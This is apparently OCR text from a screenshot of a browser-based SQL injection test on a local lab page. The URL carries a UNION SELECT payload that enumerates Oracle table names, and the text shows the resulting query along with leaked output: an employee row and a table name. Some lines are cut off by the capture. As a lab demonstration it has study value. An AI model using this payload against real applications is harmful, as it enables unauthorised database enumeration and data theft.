 http://192.168.1.210:8080/SqlInject/SqlTest.jsp?id=100 union select null,( select table_name from user_tables where rownum=1 and table_name<>'ACCESS$'and
table_name<>'ALERT_QT'),null,null,null,null,null,null,null,null,null from dual
Enable Post data Enable Referrer
Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
elect * from hr.EMPLOYEES where EMPLOYEE_ID =100 union select null,( select table_name from user_tables where rownum=1 and tab
name<>'ALERT_QT'),null,null,null,null,null,null,null,null,null from dual
EMPLOYEE_ID FIRST_NAME LAST_NAME SALARY
100 Steven King 24000
null APPLY$_CONF_HDLR_COLUMNS null null